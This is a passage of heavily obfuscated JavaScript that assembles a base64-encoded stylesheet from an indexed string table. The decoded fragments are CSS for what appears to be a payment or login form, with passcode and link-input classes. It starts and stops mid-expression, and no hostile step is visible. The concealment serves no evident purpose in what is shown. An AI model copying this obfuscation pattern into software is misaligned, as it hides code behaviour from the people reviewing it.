0x363e')+_0x24d640('0x2ca8')+_0x24d640('0xb68')+_0x24d640('0x3041')+'Y2tncm91bm'+_0x24d640('0x173e')+_0x24d640('0x1b1b')+'ogbm9uZTsg'+_0x24d640('0x3ae7')+_0x24d640('0xfbd'))+(_0x24d640('0x6cc')+'F5OiAtd2Vi'+'a2l0LWJveD'+_0x24d640('0x400e')+'eTogLXdlYm'+_0x24d640('0x8ee')+'OyBkaXNwbG'+'F5OiAtbXMt'+_0x24d640('0x3c77')+_0x24d640('0x400e')+_0x24d640('0x3469')+_0x24d640('0x2f0f')+_0x24d640('0x3f8a')+'EwMCUgLSA0'+_0x24d640('0x48f1')+'Via2l0LWp1'+_0x24d640('0x7cf')+_0x24d640('0x23f3')+_0x24d640('0xd74')+_0x24d640('0x4352')+'LWNvbnRlbn'+_0x24d640('0x28a8')+_0x24d640('0x4a7')+_0x24d640('0x3b22')+'MCAwIDJweD'+'sgcGFkZGlu'+'Zy1ib3R0b2'+'06IDAgIWlt'+_0x24d640('0x196f')+_0x24d640('0x2820')+_0x24d640('0x2bf2')+_0x24d640('0xd75')+_0x24d640('0x38b3')+'lkdGg6IGNh'+_0x24d640('0x4c41')+_0x24d640('0x32ed')+'IH0gLnAtUl'+'RMIC5wLVNo'+_0x24d640('0x3b2d')+_0x24d640('0xfe5')+_0x24d640('0x2994')+_0x24d640('0x3ef')+_0x24d640('0x2fcb')+_0x24d640('0x1651')+'LVNob3dQYX'+_0x24d640('0x299c')+_0x24d640('0x1a9d')+_0x24d640('0x238e')+_0x24d640('0x4503')+_0x24d640('0x1ad8')+_0x24d640('0x3e84')+'U7IHRvcDog'+'MDsgd2lsbC'+_0x24d640('0x4a4e')+'IHRyYW5zZm'+'9ybTsgfSAu'+'cC1MVFIgLn'+'AtU2hvd1Bh'+_0x24d640('0x3c61')+_0x24d640('0x2119')+_0x24d640('0x1b2b')+_0x24d640('0x407e')+'fSAucC1SVE'+_0x24d640('0x262')+'d1Bhc3Njb2'+_0x24d640('0x1f42')+_0x24d640('0x3c2')+'Z0OiAxMDAl'+_0x24d640('0x1a97')+'Nob3dQYXNz'+_0x24d640('0x508')+'1lbnRlcmlu'+_0x24d640('0x3b0c')+_0x24d640('0x6f9')+_0x24d640('0x220e')+'RlciB7IG9w'+'YWNpdHk6ID'+_0x24d640('0x1cf2')+_0x24d640('0x44c8')+_0x24d640('0x1f4')+_0x24d640('0x19bd')+_0x24d640('0xa6e')+_0x24d640('0x3c9a')+_0x24d640('0xbea')+_0x24d640('0x3697')+_0x24d640('0x3d9f')+_0x24d640('0x31cd')+_0x24d640('0x4655')+_0x24d640('0x3f94')+_0x24d640('0x14ad')+'LnAtU2hvd1'+_0x24d640('0x1d62')+_0x24d640('0x2854')+_0x24d640('0x4a8a')+_0x24d640('0x28a9')+_0x24d640('0x4cc5')+'YXJnZXRXcm'+'FwcGVyIHsg'+'b3BhY2l0eT'+_0x24d640('0x2753'))+(_0x24d640('0x499f')+_0x24d640('0xb22')+'IHRyYW5zbG'+_0x24d640('0x2959')+'OyAtbXMtdH'+'JhbnNmb3Jt'+'OiB0cmFuc2'+_0x24d640('0xdf8')+_0x24d640('0x32be')+_0x24d640('0x1f4')+_0x24d640('0x19bd')+_0x24d640('0x1b25')+_0x24d640('0x1abd')+_0x24d640('0x6f9')+_0x24d640('0x455')+_0x24d640('0x1760')+'Y3RpdmUgLn'+'AtU2hvd1Bh'+'c3Njb2RlLW'+_0x24d640('0x466c')+'IC5wLVNob3'+_0x24d640('0x459f')+_0x24d640('0x49a7')+_0x24d640('0x37ee')+_0x24d640('0x1609')+'1TaG93UGFz'+_0x24d640('0x3409')+'FyZ2V0V3Jh'+_0x24d640('0x3e3c')+_0x24d640('0x3d60')+_0x24d640('0x1f63')+_0x24d640('0x19c4')+_0x24d640('0x33f3')+_0x24d640('0x1552')+_0x24d640('0x2a8f')+_0x24d640('0x1bb7')+'c2Zvcm06IH'+_0x24d640('0x4547')+_0x24d640('0x217f')+_0x24d640('0x30d4')+'OiB0cmFuc2'+_0x24d640('0x4e3')+_0x24d640('0x519')+'Rpb246IG9w'+_0x24d640('0x30a2')+_0x24d640('0x16bc')+'Yy1iZXppZX'+_0x24d640('0x1d41')+'MSwgMC4yMi'+_0x24d640('0x722')+_0x24d640('0x1b43')+'JhbnNmb3Jt'+_0x24d640('0x2aa9')+_0x24d640('0x6a5')+_0x24d640('0x1400')+_0x24d640('0x13ba')+_0x24d640('0x194f')+_0x24d640('0x4201')+_0x24d640('0x1b1a')+'Fuc2Zvcm0g'+_0x24d640('0x1378')+_0x24d640('0x4cd2')+_0x24d640('0x2900')+'wgMSwgMC4y'+_0x24d640('0x4d84')+_0x24d640('0x1825')+_0x24d640('0x1378')+_0x24d640('0x4cd2')+_0x24d640('0x2900')+_0x24d640('0x30ac')+_0x24d640('0x1c4c')+'RyYW5zaXRp'+_0x24d640('0x2056')+_0x24d640('0x4931')+_0x24d640('0x18b0')+_0x24d640('0x34cb')+_0x24d640('0x31ac')+_0x24d640('0x3d91')+_0x24d640('0xdd1')+_0x24d640('0xff5')+_0x24d640('0x18b0')+'ljLWJlemll'+'cigwLjE5LC'+_0x24d640('0x3d91')+'LCAxKSwgLX'+_0x24d640('0x35f6')+_0x24d640('0x11da')+_0x24d640('0x8b1')+'dWJpYy1iZX'+_0x24d640('0x101f')+_0x24d640('0x317c')+'4yMiwgMSk7'+_0x24d640('0x4c03')+_0x24d640('0x1fa3')+'b2RlLmlzLW'+_0x24d640('0xc78')+_0x24d640('0x1450')+_0x24d640('0x216c')+_0x24d640('0x178e')+_0x24d640('0x34db'))+(_0x24d640('0x13df')+_0x24d640('0x2d4')+'ZWxheTogMC'+_0x24d640('0x5b7')+_0x24d640('0x197b')+'Bhc3Njb2Rl'+_0x24d640('0x2854')+_0x24d640('0x3436')+_0x24d640('0x456a')+_0x24d640('0x3cc5')+_0x24d640('0xc67')+_0x24d640('0xd24')+_0x24d640('0x2ca6')+_0x24d640('0x4b50')+_0x24d640('0x11c1')+_0x24d640('0x4d46')+'IH0gLnAtU2'+_0x24d640('0x1fa3')+_0x24d640('0x185b')+_0x24d640('0x2c24')+'Y3RpdmUgLn'+_0x24d640('0x21b3')+_0x24d640('0x3c61')+_0x24d640('0x466c')+_0x24d640('0x334')+_0x24d640('0x459f')+_0x24d640('0x3fad')+_0x24d640('0x10cd')+_0x24d640('0x456a')+_0x24d640('0x3cc5')+'Y29kZS10YX'+_0x24d640('0xd24')+'cGVyIHsgdH'+_0x24d640('0x4b50')+'bjogb3BhY2'+_0x24d640('0xeeb')+_0x24d640('0x1dbd')+'Jlemllcigw'+_0x24d640('0x4c29')+_0x24d640('0x3585')+_0x24d640('0x2f85')+_0x24d640('0x177d')+_0x24d640('0x3138')+_0x24d640('0x4112')+'Yy1iZXppZX'+'IoMC4xOSwg'+_0x24d640('0x4bfe')+'wgMSk7IHRy'+_0x24d640('0x1eb2')+_0x24d640('0x4516')+_0x24d640('0x2830')+_0x24d640('0x182f')+_0x24d640('0x1615')+_0x24d640('0x1527')+_0x24d640('0x3529')+_0x24d640('0x1611')+_0x24d640('0x4639')+_0x24d640('0x182f')+_0x24d640('0x1615')+_0x24d640('0x1527')+'LCAwLjIyLC'+_0x24d640('0x23f')+_0x24d640('0x2312')+'ogdHJhbnNm'+_0x24d640('0x40e2')+_0x24d640('0x2e1f')+'YmV6aWVyKD'+_0x24d640('0x21ce')+_0x24d640('0x269f')+'EpLCBvcGFj'+_0x24d640('0x1314')+_0x24d640('0x2e1f')+_0x24d640('0x2abf')+'AuMTksIDEs'+_0x24d640('0x269f')+'EpLCAtd2Vi'+'a2l0LXRyYW'+_0x24d640('0x4931')+_0x24d640('0x2063')+_0x24d640('0x34cb')+'cigwLjE5LC'+'AxLCAwLjIy'+_0x24d640('0x1f09')+'AucC1TaG93'+_0x24d640('0x9a6')+_0x24d640('0x1cd8')+_0x24d640('0x4c4e')+_0x24d640('0x2c67')+_0x24d640('0x3778')+_0x24d640('0x292e')+_0x24d640('0x197b')+'Bhc3Njb2Rl'+_0x24d640('0x2f9d')+_0x24d640('0x1454')+'U2hvd1Bhc3'+_0x24d640('0x2931')+'cmdldFdyYX'+'BwZXIgeyBv'+'cGFjaXR5Oi'+_0x24d640('0x42b5'))+(_0x24d640('0x594')+_0x24d640('0x38dd')+_0x24d640('0x4365')+_0x24d640('0x177d')+'c2Zvcm06IH'+_0x24d640('0x4547')+_0x24d640('0x4346')+_0x24d640('0x10f6')+_0x24d640('0x984')+_0x24d640('0x2246')+'KDApOyB0cm'+'Fuc2Zvcm06'+'IHRyYW5zbG'+_0x24d640('0x4497')+_0x24d640('0x1abd')+_0x24d640('0x6f9')+'ZGUuaXMtZX'+'hpdGluZyAu'+_0x24d640('0xd17')+'Fzc2NvZGUt'+_0x24d640('0xd6a')+_0x24d640('0x30e8')+_0x24d640('0x27db')+'VsYXk6IDAu'+_0x24d640('0x3804')+_0x24d640('0x216c')+_0x24d640('0x178e')+_0x24d640('0x18f7')+_0x24d640('0x2853')+_0x24d640('0x490d')+'b3dQYXNzY2'+_0x24d640('0x31a5')+_0x24d640('0x4750')+_0x24d640('0x2c67')+'c2NvZGUuaX'+_0x24d640('0x303a')+_0x24d640('0x385')+_0x24d640('0x790')+_0x24d640('0x9a6')+_0x24d640('0x921')+_0x24d640('0x3a0')+_0x24d640('0x7cc')+_0x24d640('0x1f59')+'13ZWJraXQt'+_0x24d640('0x4b4f')+_0x24d640('0x1c19')+_0x24d640('0x4855')+_0x24d640('0x8c0')+_0x24d640('0x198a')+_0x24d640('0x4655')+'bnNsYXRlKD'+_0x24d640('0xa01')+'YW5zZm9ybT'+'ogdHJhbnNs'+'YXRlKDZweC'+_0x24d640('0x4103')+_0x24d640('0x4e2a')+_0x24d640('0x20b4')+_0x24d640('0x6a4')+_0x24d640('0x391b')+'dG87IHBvaW'+_0x24d640('0x164d')+_0x24d640('0x1778')+_0x24d640('0x2227')+_0x24d640('0x45cc')+'sgfSAucC1M'+_0x24d640('0x3722')+_0x24d640('0x480c')+'Z3JvdW5kOi'+_0x24d640('0x4660')+_0x24d640('0xd1e')+_0x24d640('0x2920')+_0x24d640('0xccf')+_0x24d640('0x46a7')+_0x24d640('0x39a4')+_0x24d640('0x4b21')+'b25lICFpbX'+_0x24d640('0x29b9')+'IG91dGxpbm'+_0x24d640('0x3f58')+_0x24d640('0x196f')+_0x24d640('0xf63')+_0x24d640('0xda7')+'RlbjsgdGV4'+_0x24d640('0x11d5')+_0x24d640('0x3ae6')+'aXBzaXM7IH'+'doaXRlLXNw'+_0x24d640('0x1a7c')+_0x24d640('0x3ecc')+_0x24d640('0x4b71')+'AlOyB9IC5w'+_0x24d640('0x3f15')+_0x24d640('0x46c8')+'ZXIgeyB3aW'+_0x24d640('0x10e5')+'JTsgfSAucC'+_0x24d640('0xebc')+_0x24d640('0x4a3e')+_0x24d640('0x4a10'))+('dFdyYXBwZX'+_0x24d640('0x42df')+_0x24d640('0x1ee8')+_0x24d640('0x1577')+'LjNzIGVhc2'+_0x24d640('0x1c41')+_0x24d640('0x10d6')+_0x24d640('0x1ed7')+_0x24d640('0x25da')+'13aXRoU2hv'+_0x24d640('0x1123')+_0x24d640('0x4545')+_0x24d640('0x858')+_0x24d640('0x3f7a')+_0x24d640('0x40df')+_0x24d640('0x31d2')+'LWlucHV0UG'+_0x24d640('0x3601')+'ZnQpIC0gdm'+_0x24d640('0x3f79')+_0x24d640('0x31c8')+_0x24d640('0x8fe')+_0x24d640('0x1ad6')+'IoLS1jLWlu'+_0x24d640('0x78a')+'RlcldpZHRo'+_0x24d640('0x29d5')+_0x24d640('0x4711')+_0x24d640('0x520')+_0x24d640('0x13d1')+'dXRXcmFwcG'+_0x24d640('0x4c21')+_0x24d640('0x4e2a')+_0x24d640('0x7ba')+_0x24d640('0x29d8')+_0x24d640('0x2e7e')+_0x24d640('0x4df9')+_0x24d640('0xa68')+_0x24d640('0x4a1a')+'VyYXRpb246'+_0x24d640('0x27b1')+'0gLnAtTGlu'+_0x24d640('0x4721')+_0x24d640('0x1b8d')+_0x24d640('0xbca')+_0x24d640('0x3580')+_0x24d640('0x2156')+'xjKDEwMCUg'+_0x24d640('0x431e')+_0x24d640('0x26c2')+_0x24d640('0x4ee')+_0x24d640('0xaf1')+'bmtJbnB1dF'+'dyYXBwZXIt'+_0x24d640('0x1f02')+_0x24d640('0x2a82')+'cmFuc2l0aW'+_0x24d640('0x29e8')+'OiAwLjMycz'+'sgdHJhbnNp'+_0x24d640('0x3993')+'JhdGlvbjog'+_0x24d640('0x47fe')+_0x24d640('0x119d')+_0x24d640('0x49a6')+_0x24d640('0x484d')+_0x24d640('0x4c32')+'JlbGF0aXZl'+_0x24d640('0x4d49')+_0x24d640('0x452')+_0x24d640('0x216d')+'1ib3gtYWxp'+'Z246IGNlbn'+_0x24d640('0x3113')+_0x24d640('0x1e64')+_0x24d640('0x2aa3')+_0x24d640('0x43ae')+_0x24d640('0x105c')+_0x24d640('0x487c')+'oganVzdGlm'+_0x24d640('0x23fd')+_0x24d640('0xc86')+'azoganVzdG'+_0x24d640('0x3512')+_0x24d640('0x413')+_0x24d640('0x41a')+_0x24d640('0x4cab')+'VyOyBhbGln'+_0x24d640('0xed8')+_0x24d640('0x4ab9')+_0x24d640('0x6cc')+_0x24d640('0x35b1')+_0x24d640('0xfce')+'sgZGlzcGxh'+'eTogLXdlYm'+'tpdC1mbGV4'+_0x24d640('0x6cc')+_0x24d640('0xb62')+_0x24d640('0x3c77')+_0x24d640('0x400e'))+('eTogZmxleD'+_0x24d640('0x2bca')+'dC1qdXN0aW'+'Z5LWNvbnRl'+_0x24d640('0x1657')+_0x24d640('0x33c5')+'ZW47IGp1c3'+_0x24d640('0xbe9')+_0x24d640('0x45bc')+_0x24d640('0x906')+_0x24d640('0x2405')+_0x24d640('0x119d')+_0x24d640('0x91b')+_0x24d640('0x4d79')+_0x24d640('0x630')+'dlYmtpdC1m'+_0x24d640('0x4e0c')+_0x24d640('0x2548')+_0x24d640('0x135d')+'AtbW96LWZp'+_0x24d640('0x3c88')+_0x24d640('0xfe6')+_0x24d640('0x97d')+_0x24d640('0x1d38')+_0x24d640('0xe6d')+_0x24d640('0xb4d')+_0x24d640('0x29ff')+_0x24d640('0x2d47')+'IGhpZGRlbj'+'sgcGFkZGlu'+'ZzogMCAhaW'+_0x24d640('0x46a7')+_0x24d640('0x23d7')+_0x24d640('0x189d')+'YXRpdmU7IH'+_0x24d640('0x1f8a')+_0x24d640('0x24a4')+_0x24d640('0x1cdc')+'QXV0aC0tYm'+'xvY2sgeyB0'+'cmFuc2l0aW'+_0x24d640('0x25db')+'aHQgMC4zNX'+'MgZWFzZSAw'+_0x24d640('0x3de2')+_0x24d640('0x3331')+_0x24d640('0x2e66')+_0x24d640('0xfa4')+_0x24d640('0x139a')+_0x24d640('0x43ed')+_0x24d640('0xc6f')+_0x24d640('0x2bb0')+_0x24d640('0x3207')+_0x24d640('0xeee')+_0x24d640('0x1baa')+_0x24d640('0x372b')+'bXBvcnRhbn'+_0x24d640('0x1feb')+'QW5pbWF0YW'+'JsZSAucC1M'+_0x24d640('0x48d6')+_0x24d640('0x3eb3')+_0x24d640('0x3a88')+'l0aW9uOiBo'+'ZWlnaHQgMC'+'4zNHMgZWFz'+_0x24d640('0x21d3')+_0x24d640('0x292b')+_0x24d640('0x3f8')+'4ycywgYmFj'+_0x24d640('0x1051')+'AwLjE1cyBl'+_0x24d640('0x4f8')+'JkZXIgMC4x'+'NXMgZWFzZS'+_0x24d640('0x171b')+'YWRvdyAwLj'+_0x24d640('0x2f14')+_0x24d640('0x17c9')+_0x24d640('0x5a0')+_0x24d640('0x4702')+_0x24d640('0x29b9')+_0x24d640('0x1d00')+'5pbWF0YWJs'+_0x24d640('0x34d0')+'ltZW50RGV0'+_0x24d640('0x2d9a')+_0x24d640('0x271e')+_0x24d640('0x1cc3')+_0x24d640('0x4a0e')+_0x24d640('0x3b02')+_0x24d640('0x30fa')+_0x24d640('0x9f1')+_0x24d640('0x1b7c')+_0x24d640('0x300')+_0x24d640('0x1459')+_0x24d640('0x428d')+_0x24d640('0x370')+'IG9wYWNpdH'+_0x24d640('0x75b'))+(_0x24d640('0x459d')+_0x24d640('0x42ce')+_0x24d640('0x3138')+'4zNXMgZWFz'+_0x24d640('0x20ec')+_0x24d640('0x4201')+_0x24d640('0x37af')+'FjaXR5IDAu'+_0x24d640('0x2325')+'UgMC4xcywg'+'dHJhbnNmb3'+_0x24d640('0x3ed4')+_0x24d640('0x3f8')+'4xcywgLXdl'+_0x24d640('0x499f')+'Fuc2Zvcm0g'+_0x24d640('0x705')+_0x24d640('0xfa0')+_0x24d640('0x4d49')+_0x24d640('0x2ac')+_0x24d640('0x3d20')+'ltZW50RWxl'+_0x24d640('0x386e')+_0x24d640('0x3be7')+_0x24d640('0xf69')+_0x24d640('0x4307')+_0x24d640('0x39ff')+_0x24d640('0x4201')+_0x24d640('0x37af')+_0x24d640('0x3b44')+'MzVzIGVhc2'+'UsIHZpc2li'+_0x24d640('0x4886')+'MgZWFzZSAw'+_0x24d640('0x1bfe')+'Via2l0LXRy'+'YW5zZm9ybS'+_0x24d640('0x39ae')+_0x24d640('0x4b1e')+_0x24d640('0x4084')+'OiBvcGFjaX'+'R5IDAuMzVz'+_0x24d640('0x1958')+'RyYW5zZm9y'+'bSAwLjM1cy'+_0x24d640('0x351e')+_0x24d640('0x464')+'R5IDBzIGVh'+_0x24d640('0xec3')+_0x24d640('0x16c8')+_0x24d640('0x4475')+'BhY2l0eSAw'+_0x24d640('0x835')+_0x24d640('0x165e')+'c2Zvcm0gMC'+'4zNXMgZWFz'+_0x24d640('0x18c8')+_0x24d640('0x3a3')+'cyBlYXNlID'+_0x24d640('0x3425')+_0x24d640('0x1b43')+_0x24d640('0x30d4')+_0x24d640('0xdea')+_0x24d640('0x170a')+_0x24d640('0x39ef')+_0x24d640('0x2ddd')+_0x24d640('0x2d92')+_0x24d640('0x141b')+_0x24d640('0x4aab')+_0x24d640('0xba4')+'aWxzIHsgb3'+_0x24d640('0x196e')+_0x24d640('0x12c4')+_0x24d640('0x19c8')+_0x24d640('0xe72')+_0x24d640('0x4a51')+'aW9uOiBhYn'+_0x24d640('0x4372')+_0x24d640('0x216d')+'10cmFuc2Zv'+_0x24d640('0xab5')+'5zbGF0ZVko'+_0x24d640('0x38f9')+_0x24d640('0x26f7')+_0x24d640('0x33f3')+_0x24d640('0x1552')+'dGVZKC0xMH'+_0x24d640('0x2b4a')+_0x24d640('0x33f3')+_0x24d640('0x1552')+_0x24d640('0x2b04')+_0x24d640('0x2b4a')+_0x24d640('0xcd2')+_0x24d640('0x1b24')+'MHM7IHZpc2'+_0x24d640('0x37e8')+'IGhpZGRlbj'+_0x24d640('0x3c82')+_0x24d640('0x2714')+_0x24d640('0x263d'))+(_0x24d640('0xee7')+_0x24d640('0x3751')+'Ym94LXNpem'+'luZzogYm9y'+_0x24d640('0x19c2')+_0x24d640('0x294e')+_0x24d640('0x1634')+_0x24d640('0x9a8')+'OyB9IDpyb2'+_0x24d640('0x41bb')+_0x24d640('0xba9')+_0x24d640('0x1993')+_0x24d640('0x1a65')+_0x24d640('0x68b')+'YXRpb246ID'+'AuMzVzOyAt'+_0x24d640('0xc6d')+'JGcmFtZUhl'+_0x24d640('0xda9')+_0x24d640('0x37e3')+_0x24d640('0x439')+'RlbGF5OiAw'+'LjAyczsgfS'+'BodG1sIHsg'+'Y29sb3I6IH'+_0x24d640('0x4720')+_0x24d640('0x3c40')+_0x24d640('0x226e')+_0x24d640('0x4f1')+_0x24d640('0xeae')+_0x24d640('0x2971')+'x5KTsgZm9u'+_0x24d640('0x3bdc')+_0x24d640('0xeae')+'b250U2l6ZU'+_0x24d640('0x1ce6')+_0x24d640('0xbbe')+_0x24d640('0x349a')+'KC0tZm9udF'+_0x24d640('0x434e')+'cm1hbCk7IG'+_0x24d640('0x32ad')+_0x24d640('0x1511')+'E1OyB9IGlu'+_0x24d640('0x4820')+_0x24d640('0x464c')+_0x24d640('0x1c99')+_0x24d640('0x42cc')+_0x24d640('0x2fba')+'Q7IH0gaW5w'+'dXQ6Oi13ZW'+_0x24d640('0x193e')+'dXQtcGxhY2'+_0x24d640('0x4c69')+'eyBvcGFjaX'+_0x24d640('0x3ba0')+_0x24d640('0x3010')+_0x24d640('0x3e1f')+'YWNlaG9sZG'+_0x24d640('0x48ab')+_0x24d640('0x357b')+'sgfSBpbnB1'+_0x24d640('0x4e08')+_0x24d640('0x1000')+'Y2Vob2xkZX'+_0x24d640('0xaa7')+_0x24d640('0x3851')+'B9IGlucHV0'+_0x24d640('0x288d')+'hvbGRlciB7'+'IG9wYWNpdH'+_0x24d640('0xe6b')+_0x24d640('0x292f')+_0x24d640('0x18e7')+_0x24d640('0x4d47')+_0x24d640('0x11bb')+_0x24d640('0x3bdc')+'AxNHB4OyBm'+_0x24d640('0x1d65')+_0x24d640('0x2fb1')+'bHZldGljYS'+_0x24d640('0x20e3')+_0x24d640('0x35ab')+_0x24d640('0x18e5')+_0x24d640('0x44f1')+_0x24d640('0x3fd8')+_0x24d640('0x2ea')+'9yYXRpb246'+_0x24d640('0x4733')+'0gYnV0dG9u'+_0x24d640('0x72b')+'tpdC1hcHBl'+'YXJhbmNlOi'+_0x24d640('0x4540')+_0x24d640('0x2eb3')+_0x24d640('0x3bd7')+'ZTogYnV0dG'+_0x24d640('0x3d7a')+_0x24d640('0x1499')+'BidXR0b247')+(_0x24d640('0x387f')+'91bmQ6IG5v'+_0x24d640('0x45f')+'RlcjogMDsg'+_0x24d640('0x3ae7')+_0x24d640('0xfbd')+'OyB0ZXh0LX'+'RyYW5zZm9y'+'bTogbm9uZT'+'sgfSBzdHJv'+_0x24d640('0x15d8')+_0x24d640('0x2e63')+_0x24d640('0x12d4')+_0x24d640('0x8ce')+_0x24d640('0x42d')+'l1bSk7IH0g'+_0x24d640('0x338d')+'FzZSB7IGZv'+_0x24d640('0x3a2')+_0x24d640('0x187a')+'Zm9udFNpem'+'VCYXNlKTsg'+'fSAudS1mcy'+_0x24d640('0x1d57')+_0x24d640('0x3a2')+_0x24d640('0x187a')+_0x24d640('0x4ec')+_0x24d640('0x1209')+_0x24d640('0x3f7')+_0x24d640('0x12db')+_0x24d640('0x1e38')+'ZhcigtLWZv'+_0x24d640('0x210b')+_0x24d640('0x403e')+_0x24d640('0x45fb')+_0x24d640('0x1d4e')+_0x24d640('0x3f52')+_0x24d640('0x303b')+'dFNpemUyWH'+_0x24d640('0x403e')+_0x24d640('0x3c2a')+_0x24d640('0x1d4e')+_0x24d640('0x3f52')+_0x24d640('0x303b')+_0x24d640('0x43a8')+'MpOyB9IC51'+_0x24d640('0x2876')+'sgZm9udC1z'+'aXplOiB2YX'+_0x24d640('0x283c')+'U2l6ZUxnKT'+_0x24d640('0x4af')+_0x24d640('0x1bba')+'ZvbnQtc2l6'+_0x24d640('0xd16')+_0x24d640('0x1340')+_0x24d640('0x13b1')+'0gLnUtZnMt'+'MnhsIHsgZm'+_0x24d640('0x3ff4')+_0x24d640('0x317d')+_0x24d640('0x3c30')+_0x24d640('0x2ae1')+_0x24d640('0x48f')+_0x24d640('0x3678')+_0x24d640('0x2bb4')+_0x24d640('0x25a')+_0x24d640('0x303b')+_0x24d640('0x11a3')+_0x24d640('0x272d')+'fSAudS1mdy'+_0x24d640('0x1f4c')+_0x24d640('0x115c')+_0x24d640('0x1412')+_0x24d640('0x2b5a')+_0x24d640('0x2c8e')+_0x24d640('0x2c02')+'k7IH0gLnUt'+_0x24d640('0xf47')+_0x24d640('0x35ec')+'dC13ZWlnaH'+_0x24d640('0x2733')+_0x24d640('0x23f9')+'lnaHRNZWRp'+_0x24d640('0x3ba9')+_0x24d640('0x4331')+_0x24d640('0x1c15')+_0x24d640('0x2e63')+'dDogdmFyKC'+'0tZm9udFdl'+_0x24d640('0x2c91')+_0x24d640('0x493a')+_0x24d640('0x1416')+_0x24d640('0x8cf')+'aHQ6IHZhci'+_0x24d640('0x11d1')+_0x24d640('0x1c02')+_0x24d640('0x1fb3')+_0x24d640('0x2acf')+_0x24d640('0x4e67'))+(_0x24d640('0xb6e')+'9sb3I6IHZh'+_0x24d640('0x1ea2')+_0x24d640('0x4198')+_0x24d640('0x6ab')+_0x24d640('0x14bb')+_0x24d640('0x1065')+_0x24d640('0x440b')+_0x24d640('0x4a04')+_0x24d640('0x4e30')+'RGFuZ2VyKT'+_0x24d640('0x2bbf')+'b2xvci1wcm'+_0x24d640('0x2f6e')+_0x24d640('0x829')+_0x24d640('0x4720')+_0x24d640('0x2a53')+_0x24d640('0x1f78')+'LnUtY29sb3'+_0x24d640('0xb9f')+_0x24d640('0x388')+'9yOiB2YXIo'+_0x24d640('0x1a0f')+'N1Y2Nlc3Mp'+'OyB9IC51LW'+_0x24d640('0x492a')+_0x24d640('0x2b8c')+_0x24d640('0x1a71')+_0x24d640('0x4a04')+_0x24d640('0x4e30')+'U3VjY2Vzc1'+_0x24d640('0x3a0f')+_0x24d640('0xc1c')+_0x24d640('0x360d')+'eyBjb2xvcj'+_0x24d640('0x187a')+_0x24d640('0x23e6')+_0x24d640('0x1fb3')+'dS1jb2xvci'+_0x24d640('0xa79')+_0x24d640('0x3455')+_0x24d640('0x42cc')+_0x24d640('0x3cd0')+_0x24d640('0x4b1f')+'dFNlY29uZG'+'FyeSk7IH0g'+'LnUtZmlsbC'+_0x24d640('0x4e67')+_0x24d640('0x478e')+'lsbDogdmFy'+_0x24d640('0x1c79')+_0x24d640('0x2091')+_0x24d640('0x1768')+'AudS1maWxs'+_0x24d640('0x47ee')+_0x24d640('0x4164')+_0x24d640('0x3cd0')+'NvbG9yRGFu'+_0x24d640('0x16ea')+_0x24d640('0x2e89')+_0x24d640('0x30e7')+_0x24d640('0x25f')+_0x24d640('0x317d')+_0x24d640('0x1543')+_0x24d640('0x1483')+_0x24d640('0x40ad')+'bGwtc3VjY2'+_0x24d640('0x27f7')+_0x24d640('0x1cdd')+_0x24d640('0x4e30')+_0x24d640('0x195c')+_0x24d640('0x92d')+_0x24d640('0x10dd')+_0x24d640('0x176b')+_0x24d640('0x13ed')+'0tY29sb3JU'+_0x24d640('0x2da3')+_0x24d640('0x2e89')+'LXRleHRTZW'+'NvbmRhcnkg'+_0x24d640('0x4c0c')+_0x24d640('0x31d2')+'b2xvclRleH'+_0x24d640('0x41de')+_0x24d640('0x3bcd')+_0x24d640('0x3334')+'d2FybmluZy'+_0x24d640('0x4164')+'IHZhcigtLW'+_0x24d640('0x4a76')+_0x24d640('0x320a')+_0x24d640('0x57c')+_0x24d640('0x4b2f')+_0x24d640('0x1a39')+_0x24d640('0x3477')+_0x24d640('0x3d04')+_0x24d640('0x4982')+_0x24d640('0x396e')+_0x24d640('0xa85')+_0x24d640('0x4548'))+('cigtLXAtc3'+_0x24d640('0x3d04')+_0x24d640('0xf38')+'1MVFIgLnUt'+'bXIteHMgey'+_0x24d640('0x12cd')+_0x24d640('0x3762')+'ZhcigtLXAt'+_0x24d640('0x3850')+_0x24d640('0xc4e')+'cC1SVEwgLn'+_0x24d640('0x38bc')+_0x24d640('0x1c5a')+'4tbGVmdDog'+'dmFyKC0tcC'+'1zcGFjaW5n'+'WHMpOyB9IC'+_0x24d640('0x3efe')+'IHsgbWFyZ2'+_0x24d640('0x4e50')+'bTogdmFyKC'+_0x24d640('0x1d3a')+_0x24d640('0x31a2')+_0x24d640('0x2d4e')+_0x24d640('0x20ee')+_0x24d640('0x4960')+_0x24d640('0x3303')+_0x24d640('0x2bd7')+_0x24d640('0x4b87')+_0x24d640('0x2855')+_0x24d640('0x3d87')+_0x24d640('0x38dc')+_0x24d640('0x12d2')+_0x24d640('0x1246')+_0x24d640('0x3877')+_0x24d640('0x4aaa')+_0x24d640('0x1b2e')+_0x24d640('0x92d')+'bXYteHMgey'+_0x24d640('0x12cd')+_0x24d640('0x1729')+'B2YXIoLS1w'+_0x24d640('0x2380')+'dYcyk7IG1h'+_0x24d640('0x111d')+'A6IHZhcigt'+_0x24d640('0x2a25')+'luZ1hzKTsg'+_0x24d640('0x467f')+_0x24d640('0x4960')+_0x24d640('0x3303')+_0x24d640('0x2bd7')+'LS1wLXNwYW'+_0x24d640('0x2855')+_0x24d640('0xa85')+_0x24d640('0x3627')+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+_0x24d640('0xe29')+_0x24d640('0x2199')+_0x24d640('0x2986')+_0x24d640('0x2e6a')+_0x24d640('0x4b87')+_0x24d640('0x22d2')+'IH0gLnUtbX'+_0x24d640('0x269e')+_0x24d640('0x3158')+_0x24d640('0x339b')+'LS1wLXNwYW'+_0x24d640('0x22d2')+_0x24d640('0x26ed')+_0x24d640('0x3e67')+_0x24d640('0x44e1')+_0x24d640('0x1246')+_0x24d640('0x3877')+_0x24d640('0x4aaa')+_0x24d640('0x2bbe')+_0x24d640('0x4103')+_0x24d640('0x22ac')+'1yLXNtIHsg'+'bWFyZ2luLW'+_0x24d640('0x253')+_0x24d640('0x3477')+'BhY2luZ1Nt'+'KTsgfSAudS'+'1tYi1zbSB7'+_0x24d640('0xa85')+_0x24d640('0x3109')+'IHZhcigtLX'+_0x24d640('0x1284')+_0x24d640('0x24bb')+_0x24d640('0x487')+_0x24d640('0x59a')+_0x24d640('0x1a63')+_0x24d640('0x36ca')+_0x24d640('0x187a')+'cC1zcGFjaW'+'5nU20pOyB9'+_0x24d640('0x3ad1')+_0x24d640('0x207f'))+(_0x24d640('0xcc5')+_0x24d640('0x4da1')+_0x24d640('0x12d4')+_0x24d640('0x1d3a')+'aW5nU20pOy'+'B9IC51LW12'+'LXNtIHsgbW'+_0x